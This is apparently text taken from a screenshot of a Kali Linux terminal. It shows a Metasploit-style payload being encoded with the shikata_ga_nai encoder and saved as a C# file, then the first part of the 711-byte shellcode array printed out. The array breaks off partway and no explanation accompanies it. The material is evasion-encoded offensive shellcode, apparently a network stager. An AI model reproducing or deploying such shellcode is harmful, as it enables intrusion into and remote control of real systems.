 root@kali: ~
File Edit View Search Terminal Help
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 711 (iteration=0)
x86/shikata_ga_nai chosen with final size 711
Payload size: 711 bytes
Final size of csharp file: 3634 bytes
Saved as: https.csharp
root@kali:~# cat https.csharp
byte[] buf = new byte[711] {
0xd9,0xe1,0xd9,0x74,0x24,0xf4,0x5e,0x33,0xc9,0xb1,0xac,0xba,0x84,0x12,0xb5,
0x22,0x31,0x56,0x17,0x83,0xc6,0x04,0x03,0xd2,0x01,0x57,0xd7,0x26,0xcc,0x1a,
0x18,0xd6,0x0f,0x78,0x9a,0x13,0x04,0x03,0x58,0xeb,0xe5,0xfc,0x9e,0x86,0x4e,
0x27,0x01,0xca,0x06,0x96,0x8b,0x81,0x67,0x27,0xde,0xd8,0xcc,0xfc,0x81,0x09,
0xac,0xa2,0xcc,0xb5,0x4d,0x0c,0x9f,0x74,0x55,0xe1,0x4c,0x1e,0x6d,0x06,0x73,
0xd6,0x3e,0x55,0x20,0xb0,0x93,0x31,0xbf,0xf0,0x2b,0x44,0xc0,0xdd,0xd1,0x88,
0x4b,0x81,0xb3,0x48,0x34,0xfe,0x54,0x1a,0x67,0x31,0x6e,0xcf,0x78,0x06,0x58,
0x5e,0x01,0xfa,0xa7,0x61,0xdb,0xae,0xbf,0x92,0xe6,0x4e,0x40,0x46,0xda,0x1e,
0xbf,0xaf,0x4b,0x5b,0xe7,0x6d,0x6c,0x9c,0xcd,0xdd,0x20,0x31,0x65,0xad,0xe2,
0x49,0x28,0x7d,0xb8,0x4e,0xfc,0xe9,0xf8,0x1c,0x99,0x93,0xfb,0x89,0xf4,0x9c,
0x6c,0x75,0xf9,0x56,0x8d,0x8a,0x2c,0x70,0xd6,0x8b,0x30,0x7e,0x9a,0x05,0xac,
0xe9,0x32,0x9a,0x46,0xc4,0xa9,0x24,0xc2,0x18,0xda,0xba,0xf3,0xe6,0xe5,0xaa,
0xb3,0xe6,0xe5,0xd5,0x30,0xf0,0x98,0x29,0xc9,0x01,0xfd,0xa0,0x2c,0x30,0x3d,
0xd6,0x25,0x63,0x8d,0x9d,0x68,0x88,0x66,0xf3,0x98,0x1b,0x0a,0xdb,0xaf,0xac,
0xa1,0x3d,0x81,0x2d,0x99,0x7d,0x80,0xad,0xe0,0x51,0x62,0x8f,0x2a,0xa4,0x63,